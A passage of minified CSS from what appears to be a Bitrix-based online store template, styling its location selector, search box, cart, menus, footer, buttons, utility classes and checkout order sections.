span{color:#25282c}.bx-sls .dropdown-list-title{border-bottom:1px solid #e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-sls .dropdown-icon{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/lens.png) no-repeat center center;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-sls .quick-locations{margin-bottom:5px}.bx-sls .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-sls .quick-location-tag:hover{background-color:#fafafa}.bx-sls .dropdown-fade2white{width:46px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-sls .bx-ui-sls-clear{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -3386px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-sls .bx-ui-sls-clear:hover{background-position:6px -3418px}.bx-sls .bx-ui-sls-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-sls .bx-ui-sls-go-edit{display:none}.bx-sls .bx-ui-sls-pane{max-height:300px}.bx-sls input::-ms-clear{display:none}.bx-sls input[type=text]{position:relative}.bx-sls .bx-ui-sls-fake,.bx-sls .bx-ui-sls-route{position:absolute!important;top:0;left:0;color:#000!important;opacity:1!important;background:0 0!important;border:none!important;box-shadow:none!important;padding:0 22px 0 0!important;background-position:right 1px;background-repeat:no-repeat;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;z-index:10}.bx-sls .bx-ui-sls-route{color:#aba8ac!important;z-index:5}.bx-sls .bx-ui-sls-pane{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-sls .bx-ui-sls-error,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant{padding:10px 10px}.bx-sls .bx-ui-sls-error{color:#f22;padding-left:30px;position:relative}.bx-sls .bx-ui-sls-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-sls .bx-ui-sls-variant-active,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-sls.bx-admin-mode .bx-ui-sls-fake,.bx-sls.bx-admin-mode .bx-ui-sls-route{height:25px}.bx-admin-mode .dropdown-icon{top:7px}.bx-admin-mode .dropdown-fade2white{height:22px}.bx-admin-mode .dropdown-fade2white{right:1px}.bx-admin-mode .bx-ui-sls-clear{background-position:6px -3389px;height:22px}.bx-admin-mode .bx-ui-sls-clear:hover{background-position:6px -3421px}.bx-admin-mode .bx-ui-sls-loader{background-position:right -4px!important;height:21px}.bx-admin-mode .bx-ui-sls-pane{top:27px}a.bx_login_top_inline_link{color:#fff;vertical-align:bottom;text-decoration:none}a.bx_login_top_inline_link:hover{text-decoration:underline}.bx_login_top_inline_icon{display:inline-block;margin-left:15px;width:16px;height:13px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/system.auth.form/eshop_adapt/images/gui.png) no-repeat bottom center;vertical-align:middle}#auth-wrap{padding:20px 0 0 20px;line-height:0;font-size:14px;color:#fff}div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:none;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:400;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:#fff;font-weight:400;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:400}table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:400;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:grey}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/fader.png);background-position:right top;background-repeat:repeat-y;position:absolute}p.title-search-preview{font-size:12px}div.title-search-result td.title-search-price span{font-size:26px}form .search-input-wrapper{display:inline-block;width:100%;height:26px;border-right:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-input-bg.png) repeat-x;padding:0 5px;font-size:16px;float:left}#search-form-wrapper{position:relative;z-index:3;padding-top:15px}#search-form-wrapper INPUT[type=submit]{display:none}#search-form-wrapper INPUT:focus{outline:0}#search-form-wrapper .btn{position:absolute;top:-2px;right:-2px;display:inline-block;width:101px;height:31px;padding:0;margin:0;font-size:13px;font-weight:700;text-align:center;color:#000;line-height:28px;cursor:pointer;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-btn.png) no-repeat}.small-cart-wrapper{position:relative;z-index:2;padding:13px 35px 0}.small-cart-wrapper .cart-link{position:relative;display:inline-block;width:107px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-btn.png) no-repeat;color:#000;font-weight:700;font-size:13px;line-height:25px;padding-right:13px;text-decoration:none}.small-cart-wrapper .cart-link:hover{color:#000;text-decoration:none}.small-cart-wrapper .cart-num-products{position:absolute;left:8px;top:5px;display:inline-block;width:16px;height:16px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-ico.png) no-repeat;color:#000;line-height:8px;font-size:8px}.bx_topnav{border-bottom:1px solid #e51b24;margin:0;padding:14px 0 14px}.bx_topnav a{color:#000;text-decoration:none;font-size:18px}.bx_topnav a:hover{color:#505050}.bx_topnav a:active{color:#505050}.bx_topnav a.selected{color:#e73237}.bx_topnav,.bx_topnav *{transition:all .3s ease}.bx_topnav .pic-wrapper,.bx_topnav .text-wrapper{display:inline-block;position:relative}.bx_topnav .pic-wrapper IMG{position:relative;bottom:-6px;margin-right:10px}.top-menu-child{position:absolute;top:95%;left:75px;background:#fff;list-style:none;z-index:1000;text-align:left;padding:10px 0;box-shadow:0 4px 5px #ccc;display:none}.top-menu-child li{padding:0;margin:0;cursor:pointer}.top-menu-child li:hover{background:#f7f7f7}.top-menu-child li a{display:block;padding:10px 20px;font-size:16px;white-space:nowrap}.top-menu-parent{position:relative}.li-parent{position:relative}.li-parent .top-menu-child{display:none;left:100%;top:-10px}.li-parent:hover .top-menu-child{display:block}.top-menu-parent:hover .lvl-2{display:block}.bx_breadcrumbs{padding:4px 0 0 15px}.bx_breadcrumbs ul{margin:0;padding:0}.bx_breadcrumbs ul li{display:inline-block;line-height:20px;color:#000;font-size:14px}.bx_breadcrumbs ul li a{padding:0 4px;color:#000;text-decoration:none;font-size:14px;text-decoration:underline}.bx_breadcrumbs ul li span{display:block;padding:0 5px;color:#000;text-decoration:none;font-size:14px}.bx_breadcrumbs ul li:last-child a{background:0 0}.bx_breadcrumbs ul li a:hover{color:#e73237}.bx_breadcrumbs,.bx_breadcrumbs ul li{transition:all .3s ease}.bx_breadcrumbs LI{position:relative}.bx_breadcrumbs LI:hover .dropdown{display:block}.bx_breadcrumbs .dropdown{display:none;position:absolute;left:0;top:20px;z-index:2;background:#fff;padding:10px;margin:0;list-style:none;line-height:10px;box-shadow:1px 1px 1px 0 #000}.bx_breadcrumbs .dropdown LI{display:block;padding:0;margin:0 0 1px;line-height:15px}.bx_breadcrumbs .dropdown LI A{padding:0;white-space:nowrap}#vertical-multilevel-menu,#vertical-multilevel-menu ul{list-style:none;padding:0;margin:0;font-size:14px}#vertical-multilevel-menu ul{padding-left:12px}#vertical-multilevel-menu li{margin:7px 0 0}#vertical-multilevel-menu a{color:#005aff;font-size:14px;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-closed.png) no-repeat 0 7px;padding-left:15px;display:inline-block}#vertical-multilevel-menu a:hover{color:#e73237}#vertical-multilevel-menu .item-selected,#vertical-multilevel-menu .root-item-selected{color:#e73237}#vertical-multilevel-menu a.parent.item-selected,#vertical-multilevel-menu a.root-parent.root-item-selected{background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-opened.png) no-repeat 0 7px}#vertical-multilevel-menu ul.root-item{display:none}#bottom-menu{list-style:none;margin:0 0 36px;padding:0;font-size:17px}#bottom-menu LI{display:inline-block;margin:0 0 10px;padding:0 25px 0 0}#bottom-menu A{color:#000}#subscribe-form .title{margin:0 0 5px;font-size:12px}#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#fff}#subscribe-form TD{padding:0}html{-webkit-text-size-adjust:none}h3{font-size:22px;margin:10px 0;color:#0d1c2e;font-weight:400}h4{font-size:10px}h5{font-size:18px}h6{font-size:16px}.h1_wrapper{padding:25px 20px 0}.h1_wrapper .bx_sidebar{padding:0 10px;float:left;width:220px}.h1_wrapper .bx_content_section{float:left;margin:0 0 0 40px}.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid1x2 .bx_content_section{float:right;width:66%;margin-bottom:15px}.grid1x2 .bx_sidebar{float:left;width:33%;margin-bottom:15px;box-sizing:border-box}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;box-sizing:border-box}.grid1x3 .bx_content_section{float:left;width:670px;margin:0 0 15px 40px;font-size:14px}.grid1x3 .bx_content_section ul{list-style:outside url(/local/templates/eneral_store_adapt_2018/images/dash.gif) disc;padding-left:20px}.bx_content_section.catalog{width:100%}.bx_content_section.catalog::after{display:block;clear:both;content:""}#right_content_block{float:right;width:264px}.grid1x3 .bx_sidebar{float:left;width:220px;box-sizing:border-box}.grid3x1 .bx_content_section{float:left;width:74%;margin-bottom:15px}.grid3x1 .bx_sidebar{float:right;width:24%;margin-bottom:15px;box-sizing:border-box}.grid2x2 .bx_content_section{float:left;width:49%;margin-bottom:15px}.grid2x2 .bx_sidebar{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_content_section{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_sidebar{float:left;width:49%;margin-bottom:15px}.grid1x2x1 .bx_content_section{width:50%;display:inline-block;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.left{width:24%;float:left;display:inline-block;margin-right:1%;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.right{width:24%;display:inline-block;margin-bottom:15px;vertical-align:top}.header_wrap_container{margin:0 auto;max-width:1260px;position:relative}.top-menu-wrapper{padding:6px 0 20px}.top-menu-wrapper TABLE{width:100%}.header_top_section{position:relative;width:100%;height:145px}.header_top_section .shadow{width:100%;height:9px;margin:0 auto;background:url(/local/templates/eneral_store_adapt_2018/images/banner-shadow.png) no-repeat center 0;position:absolute;left:0;bottom:-8px}.bx_cart_login_top{float:right;padding:0 35px;white-space:nowrap;position:relative;z-index:2}.bx_cart_login_top>div{display:inline-block}.header_inner{position:relative}.site_title{float:left;margin:0;padding:0 0 0 20px;line-height:80px}.site_title a{color:#000;text-decoration:none}.site_title a span{color:#77c7e2}.header_inner_container_one{position:relative;float:right;margin-right:218px}.header_inner_container_two{position:absolute;top:12px;right:0;width:228px}.header_inner_include_aria{display:inline-block;box-sizing:border-box;padding:8px 10px 0;height:80px;vertical-align:top;text-align:left;font-size:12px}.header_inner_include_aria span{color:#1b5c79}.header_inner_include_aria strong{display:inline-block;padding-top:7px;font-size:26px}.header_inner_include_aria strong a{text-decoration:none;color:#1b5c79}.header_inner_bottom_line_container{position:relative;left:-6px;margin-right:-12px;margin-bottom:-9px;padding:1px;background:#c4dde9;background:url([data-uri]);background:linear-gradient(to bottom,#c4dde9 0,#a6c4d3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c4dde9', endColorstr='#a6c4d3', GradientType=0 )}.header_inner_bottom_line{min-height:6px;background:#ecf5fa;background:url([data-uri]);background:linear-gradient(to bottom,#ecf5fa 0,#bfddec 100%);box-shadow:inset 0 1px 0 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecf5fa', endColorstr='#bfddec', GradientType=0 )}.worakarea_wrap_container{margin:0 auto;padding:20px 20px 40px;max-width:1260px}.workarea_wrap{position:relative;z-index:1}.workarea_wrap h1 a{color:#000;text-decoration:none}.bx_title_section{margin-top:0;padding-top:0;vertical-align:middle;font-size:26px}.bx_title_section.fll{float:left}.bx_title_section.stars{border:none}.bx_title_section.stars .icon{display:inline-block;padding-right:10px;width:27px;height:26px;background:url(/local/templates/eneral_store_adapt_2018/images/stars.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_title_section.time{border:none}.bx_title_section.time .icon{display:inline-block;padding-right:10px;width:30px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/images/time.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_view_all_home{float:right}.bottom_wrap{padding:0 20px;background:url(/local/templates/eneral_store_adapt_2018/images/lightblue_bg.png);box-shadow:inset 0 -3px 6px rgba(0,0,0,.25),inset 0 12px 11px -10px rgba(0,0,0,.2)}.bottom_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two{display:inline-block;box-sizing:border-box;width:33%;vertical-align:top;text-shadow:0 1px 0 #fff}.bottom_container_two,.footer_container_two{padding:0 40px}.footer_wrap{margin:0 auto;max-width:1260px}.footer-content{padding:28px 25px 5px 40px;font-size:13px;line-height:10px;color:#000;position:relative;background:#dad8d8 url(/local/templates/eneral_store_adapt_2018/images/footer-shadow.png) repeat-x}.footer-content A{color:#000}.footer-content .address{margin:0 0 10px}.footer-content .social{margin:0 0 12px;height:49px}.footer-content .social SPAN{display:inline-block;position:relative;top:-5px;margin-right:25px}.footer-content .social A{display:inline-block;margin-right:5px;width:18px;height:18px}.footer-content .social .fb{background:url(/local/templates/eneral_store_adapt_2018/images/fb-ico.jpg) no-repeat}.footer-content .social .inst{background:url(/local/templates/eneral_store_adapt_2018/images/inst-ico.png) no-repeat}.footer-content .social .vk{background-position:-50px 0}.footer-content .social .vk:hover{background-position:-50px -50px}.footer-content .social .go{background-position:-98px 0}.footer-content .social .go:hover{background-position:-98px -50px}.footer-content .social .tw{background-position:-148px 0}.footer-content .social .tw:hover{background-position:-148px -50px}.footer-content .search-wrap{float:right}#copyright{line-height:16px}.footer-content .informer-wrap{float:right}.footer_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bx_inc_about_footer h4{font-size:13px}.bx_inc_about_footer p{margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_about_footer a{color:#0073a3;font-weight:700;font-size:26px;line-height:22px}.bx_inc_about_footer a:hover{text-decoration:none}.bx_inc_news_footer h4{text-align:left;font-size:26px}.bx_inc_news_footer .bx_inc_news_footer_newslist{margin:0;padding:0}.bx_inc_news_footer .bx_inc_news_footer_newslist li{display:block;margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_inc_news_footer_newslist li a{color:#0073a3;text-decoration:none;font-weight:700;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.bx_inc_news_footer .bx_shadow.bx_bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.bx_inc_news_footer .bx_shadow.bx_bt_white:active{box-shadow:none}.bx_inc_news_footer .bx_bt_white{border:1px solid #e9e9e9;background-image:linear-gradient(#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff}.bx_inc_news_footer .bx_bt_white:hover{background:#fff}.bx_inc_news_footer .bx_bt_white:active{background-image:linear-gradient(#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05)}.bx_inc_news_footer .bx_big.bx_bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.bx_inc_social_footer h4{text-align:left;font-weight:400;font-size:26px}.footer_social_icon{margin-top:38px}.footer_social_icon ul{margin:0;padding:0}.footer_social_icon ul li{display:inline-block;width:32px;height:32px}.footer_social_icon ul li a{display:block;width:32px;height:32px;background:url(/local/templates/eneral_store_adapt_2018/images/social_icon.png) no-repeat;opacity:.9}.footer_social_icon ul li.fb a{background-position:0 0}.footer_social_icon ul li.tw a{background-position:-32px 0}.footer_social_icon ul li.gp a{background-position:-64px 0}.footer_social_icon ul li.vk a{background-position:-96px 0}.footer_social_icon ul li a:hover{opacity:1}.footer_contact{margin-top:20px;color:#fff;font-size:13px;text-shadow:0 -1px 0 rgba(0,0,0,.3)}.footer_contact strong{display:block;margin-top:10px;font-size:28px}.bt_blue,.bt_green,.bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.shadow.bt_blue,.shadow.bt_green,.shadow.bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.shadow.bt_blue:active,.shadow.bt_green:active,.shadow.bt_white:active{box-shadow:none}.bt_blue{background:#00a2df;background:url([data-uri]);background:linear-gradient(to bottom,#00a2df 0,#006fcb 100%);color:#fff;text-shadow:0 1px 0 #006cae;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a2df', endColorstr='#006fcb', GradientType=0 )}.bt_blue:hover{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_blue:active{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);box-shadow:inset 0 3px 5px 0 rgba(0,0,0,.21);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_white{border:1px solid #e9e9e9;background:#fcfcfc;background:url([data-uri]);background:linear-gradient(to bottom,#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f1f1f1', GradientType=0 )}.bt_white:hover{background:#fff}.bt_white:active{background:#f1f1f1;background:url([data-uri]);background:linear-gradient(to bottom,#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#fcfcfc', GradientType=0 )}.small.bt_blue,.small.bt_green,.small.bt_white{display:inline-block;min-width:20px;line-height:20px}.medium.bt_blue,.medium.bt_green,.medium.bt_white{padding:0 13px;height:25px;font-weight:700;line-height:25px}.medium.bt_blue{height:27px;line-height:27px}.medium.bt_white{font-weight:700}.big.bt_blue,.big.bt_green,.big.bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.big.bt_blue{height:36px;line-height:36px}.bt.big.bt_blue.cart span{position:relative;bottom:-7px;display:inline-block;margin:0 10px 0 0;width:26px;height:23px;background:url(/local/templates/eneral_store_adapt_2018/images/bt_cart.png) no-repeat center}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two,.header_inner_container_one,.header_inner_container_two,.header_inner_include_aria,.header_top_section_container_two,.site_title,.worakarea_wrap_container{transition:all .3s ease}.p0{padding:0!important}.m0{margin:0!important}.dn{display:none!important}.db{display:block!important}.wa{width:auto!important}.dib{display:inline-block!important}.clb{clear:both!important}.fln{float:none!important}.fll{float:left!important}.flr{float:right!important}.m0a{margin:0 auto!important}.fwb{font-weight:700!important}.fwn{font-weight:400!important}.tal{text-align:left!important}.tar{text-align:right!important}.tac{text-align:center!important}.tdn{text-decoration:none!important}.tdl{text-decoration:line-through!important}.vat{vertical-align:top!important}.vam{vertical-align:middle!important}.vab{vertical-align:bottom!important}.posr{position:relative!important}.posa{position:absolute!important}.whsn{white-space:normal!important}.whsnw{white-space:nowrap!important}.p05{padding:0 5px!important}.w100p{width:100%!important}.w90p{width:90%!important}.wa{width:auto!important}.ovh{overflow:hidden!important}.dbg1{background-color:rgba(0,0,255,.3)!important}.dbg2{background-color:rgba(0,255,0,.3)!important}.dbg3{background-color:rgba(255,0,0,.3)!important}.dbg0,.dbg01>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,255,0,.3);outline-offset:0}.dbg01>div>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,0,255,.3);outline-offset:0}.debug{box-sizing:border-box;padding:2px;border:1px solid #d0dbb1;background:#f5ffdb;color:#2d2d2d;font-size:8px}#debsizing{font-weight:700}.bx_page{font-size:80%}.bx_page h1,.bx_page h2,.bx_page h3,.bx_page h4,.bx_page h5,.bx_page h6{color:inherit;font-weight:500;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.1}.bx_page p{margin:0 0 10px}.bx_page ol,.bx_page ul{margin-top:0;margin-bottom:10px}.bx_page ol ol,.bx_page ol ul,.bx_page ul ol,.bx_page ul ul{margin-bottom:0}.bx_page .list_unstyled{padding-left:0;list-style:none}.bx_page .list_nline{padding-left:0;list-style:none}.bx_page .list_nline>li{display:inline-block;padding-right:5px;padding-left:5px}.bx_page .list_nline>li:first-child{padding-left:0}.bx_page a{color:#437fcf}.bx_page a:hover{color:#2d61a8}.bx_page a:active{color:#2d61a8}#logo-wrap{max-width:100%;height:145px;z-index:10;position:relative;line-height:145px}#logo{max-width:100%;max-height:110px;margin:35px 0 0 155px}.tags-cloud-wrap .search-tags-cloud{margin:0 auto;text-align:center}.dillers-wrap{width:264px;float:right}#dillers-list{width:160px;margin:0 auto}.nav-path{font-size:20px;color:#e73237;line-height:1;font-weight:400;margin:0 0 25px}.sections-menu{background:#fff;padding:22px 16px;width:100%;border:1px solid #e3e3e3}div.sections-menu{width:auto}.sections-menu .section-item{text-align:center;padding:0;margin:0 0 22px;width:33%;position:relative;line-height:14px}.sections-menu td.section-item{padding:0 0 35px}.sections-menu .section-item:last-child{margin:0 0 5px}.sections-menu p.section-item{width:auto;padding:0;text-align:left}.sections-menu .section-item div{height:33px;width:100%;position:absolute;left:0;bottom:0}.sections-menu .section-item a{color:#231f20}.clear{clear:both}.article-title{margin:0 0 10px}.article-title .file-name,.article-title .name{padding-left:25px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrow.png) no-repeat scroll 10px 1px transparent;line-height:20px;color:#231f20;cursor:pointer;text-decoration:none;display:inline-block;font-size:14px}.name.act{background-position:10px -71px;margin-left:260px}.article-title{width:100%}.article-title .file-name i,.article-title .name i{border-bottom:1px dashed #e51b24;font-style:normal}.article-title .close,.bottom-control .top{display:none;float:right;margin-right:20px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrowTop.gif) no-repeat scroll left center transparent;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;cursor:pointer}.article-title .print,.bottom-control .print{display:none;float:right;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/images/print.gif) no-repeat scroll left center transparent;color:#000}.article-content .bottom-control{padding:0 40px}.bottom-control .print,.bottom-control .top{float:left;display:inline-block;color:#000}.articles-wrap{padding:20px 0}.article-wrap.act{width:1260px;left:-260px;position:relative;background:#fff;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.article-conteiner{display:none;padding:30px 0}.article-content table{margin:0 auto}.article-content .certificate{width:950px;display:block;margin:0 auto;border:1px solid #000}.article-content table tr th{padding:2px 10px 4px;background:none repeat scroll 0 0 #d7edd8;font-weight:400;border:1px solid #69b3bb}.article-content table tr td{padding:2px 10px 4px;border:1px solid #69b3bb}@media (max-width:991px){.article-wrap.act{left:0}.name.act{margin-left:0}}.header_top_section .phone-wrap{float:right;padding:10px 25px}#banner-pic-conteiner{position:absolute;width:100%;height:145px;overflow:hidden;top:0;left:0;z-index:1;background-repeat:no-repeat;background-position:center top}#banner-text-conteiner{position:absolute;width:100%;max-height:80px;top:0;left:0;z-index:2;color:#fff;overflow:hidden;font-size:13px}#banner-text-conteiner A{color:#fff;text-decoration:none}#banner-text-conteiner .bg{position:absolute;width:280px;height:400px;top:0;left:0;background:#000;opacity:.2;z-index:1}#banner-text-conteiner .text{position:relative;z-index:2;padding:10px}#contacts-wrapper{color:#fff;position:relative;z-index:2;padding:9px 0 0}#contacts-wrapper .area{display:inline-block;margin-right:25px;min-width:15px}#contacts-wrapper .time-work{font-size:16px}#contacts-wrapper .phone{font-size:16px}#contacts-wrapper .call-online{font-size:12px;position:relative;top:-2px}#select-region-wrapper{position:absolute;min-height:10px;min-width:130px;left:130px;top:187px;z-index:11}#footer-contacts-wrap{margin:0 0 10px}#footer-contacts-wrap .area{display:inline-block;margin-right:10px}#footer-contacts-wrap .phone{font-size:18px}.gray-bg .bx_breadcrumbs,.gray-bg .bx_item_list_bestsellers,.gray-bg .top-menu-wrapper,.gray-bg .worakarea_wrap_container{background:#f2f2f2}#footer-subscribe-block{float:right;width:165px}.wait,.wait *{cursor:wait}.discount{color:#cd013c}.main-sections-block .child{white-space:nowrap}.main-sections-block a{text-decoration:underline}.column-5 .col-md-2{width:20%;padding:0;text-align:center}#sout-link{font-size:9px;color:#acb0b4}.bx-soa{padding-bottom:20px;max-width:570px;display:inline-block;float:left}.bx-soa-section{display:inline-block;width:100%;max-width:570px;border-radius:4px;margin-bottom:16px;transition:border-color .3s ease;border:1px solid #e8e9eb}.bx-soa-section.bx-step-completed{border:1px solid #1ed97f}.bx-soa-section-title-count{display:inline-block;min-width:35px;height:35px;border-radius:50%;border:1px solid #c9dae7;background-color:#c9dae7;vertical-align:middle;position:relative;margin:-3px 15px 0 0}#bx-soa-order{float:left;max-width:570px;transition:.5s opacity ease;counter-reset:heading}#bx-soa-order::after{display:block;clear:both;content:""}@media only screen and (max-width:660px){#bx-soa-order{float:unset;margin:0 auto}}#bx-soa-orderSave a{display:block;width:100%;padding:17px;color:#fff;font-size:18px;font-weight:700;border-radius:8px;background-color:#1ed97f}#bx-soa-orderSave a:hover{background-color:#1df38c}#bx-soa-orderSave a:active{background-color:#18d078}.bx-soa-section .bx-soa-section-title-count:after{position:absolute;left:0;right:0;top:0;text-align:center;font-size:18px;color:#fff;line-height:35px;counter-increment:heading;content:counter(heading);transition:all .3s ease}.bx-soa-section-title-count:before{content:"";position:absolute;width:10px;height:10px;right:-5px;bottom:-2px;display:none;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center}.bx-soa-section.bx-step-completed .bx-soa-section-title-count{background:#87c73d;border-color:#87c73d}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:before{display:block;background-position:center 0}.bx-soa-section.bx-step-warning .bx-soa-section-title-count{background:#f8c11a;border-color:#f8c11a}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:after{color:#000}.bx-soa-section.bx-step-warning{border:1px solid #ccbe71}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:before{display:block;background-position:center -37px}.bx-soa-section.bx-step-error .bx-soa-section-title-count{background:#db4c4c;border-color:#db4c4c}.bx-soa-section.bx-step-error .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-error{border:1px solid #e81b34}.bx-soa-section.bx-step-error .bx-soa-section-title-count:before{display:block;background-position:center -20px}.bx-soa-section.bx-selected{border:1px solid #51badb}.bx-soa-section-title-container{display:flex;flex-flow:row;align-items:center;overflow:hidden;background:#f0f7fd;border-radius:4px;padding:15px 10px;font-size:14px}.bx-soa-section.bx-selected .bx-soa-section-title-container{padding:15px 10px}.bx-soa-section-title{width:100%;border-radius:2px;margin:0;color:#000;line-height:15px;min-height:20px;vertical-align:middle;font-size:22px;font-family:Arial,Helvetica,sans-serif;transition:all .3s ease;padding-top:3px}.bx-soa-section.bx-selected .bx-soa-section-title{font-size:22px}.bx-soa-editstep{display:inline;font-size:12px;vertical-align:middle;line-height:22px;border-bottom:1px dotted}.bx-soa-section.bx-selected .bx-soa-editstep{display:none}.bx-soa-section.bx-selected 